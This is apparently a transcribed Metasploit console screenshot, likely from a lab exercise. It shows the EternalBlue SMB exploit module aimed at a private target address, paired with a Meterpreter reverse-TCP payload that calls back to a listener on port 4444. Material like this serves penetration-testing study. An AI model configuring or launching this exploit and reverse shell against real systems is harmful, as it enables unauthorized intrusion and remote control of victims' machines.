 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.34.150 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.34.149 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port